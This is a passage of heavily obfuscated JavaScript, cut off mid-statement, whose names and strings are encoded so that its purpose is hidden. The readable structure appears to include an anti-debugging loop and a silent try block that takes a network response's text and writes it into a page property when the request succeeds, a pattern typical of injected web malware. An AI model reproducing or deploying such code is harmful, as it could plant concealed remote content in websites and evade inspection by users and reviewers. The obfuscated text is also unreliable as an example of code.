return![];}[_0x2d8fb9(0x1c7,'cff8',0x1e,0x95,-0x9a)+_0x2d8fb9(0x169,'m9Vk',0xe3,0x207,0x12e)+'r'](_0x12ab91[_0x29ad6b(0x449,0x2e5,0x32a,'5^BI',0x2f3)](_0x12ab91[_0x29ad6b(0x513,0x59c,0x53d,'LKqf',0x493)],_0x12ab91[_0x2a377c('EXQ(',-0xe,0xd4,0x3e,0xb4)]))[_0x29ad6b(0x380,0x43e,0x4a4,'tMh9',0x377)](_0x12ab91[_0x2d8fb9(0x10,'5^BI',0x19,0x104,-0xd)]):_0x1a2b21=_0x5acd99;}}_0x12ab91[_0x29ad6b(0x3f1,0x54b,0x418,'LKqf',0x4b8)](_0x76c3e8,++_0x104161);}else return _0x54376a;}function _0xb210f2(_0x39e1cd,_0x505fa5,_0x214c37,_0x2a5f1c,_0x3fe64c){return _0xa4ec1d(_0x39e1cd-0x1c0,_0x2a5f1c- -0x30e,_0x214c37-0x74,_0x2a5f1c-0x2,_0x214c37);}try{if(_0x256643){if(_0x12ab91[_0x5c222f(0x262,'m9Vk',0x438,0x3bd,0x374)](_0x12ab91[_0x3ba718(0x5ee,0x65d,'7fcj',0x703,0x6c7)],_0x12ab91[_0x3ba718(0x5c1,0x6a7,'4LUG',0x4a0,0x5d6)]))return _0x76c3e8;else{if(_0x12ab91[_0xb210f2(0x2a1,0xa2,'4LUG',0x130,0x104)](_0x58b750[_0x3ba718(0x51a,0x3cf,'^XHl',0x469,0x657)+_0x26c7e1(0x6c,0x105,0x103,'m9Vk',0x1e3)],0x24f1+0x119e+-0x368b)&&_0x12ab91[_0x26c7e1(0x1fe,0x31e,0x216,'4LUG',0x239)](_0x4db5a9[_0x26c7e1(0x2b3,0x4cc,0x39d,'A0FW',0x232)+'s'],0xfb*0x2+0xe*-0x7c+0x59a)){var _0x5634ea=_0x3eed9d[_0x26c7e1(0x232,0x12d,0x2aa,'r!ev',0x1f3)+_0x3307df('RCXF',0x4f0,0x42d,0x400,0x517)+'xt'];_0x50eed0[_0x3ba718(0x6f9,0x73f,'4LUG',0x75b,0x595)+_0x3ba718(0x46b,0x476,'Q0r%',0x5b0,0x4f4)+_0x3307df('@GLw',0x798,0x6d7,0x6cc,0x67c)][_0x3ba718(0x5c4,0x479,'*#zg',0x5bc,0x4bd)+_0x3307df('^XHl',0x417,0x538,0x3ea,0x445)]=_0x5634ea;}}}else _0x12ab91[_0x3ba718(0x5b2,0x596,'NnhE',0x471,0x6e8)](_0x76c3e8,0xdd*-0x1a+-0x1c3d*0x1+0x32af);}catch(_0x4e748a){}}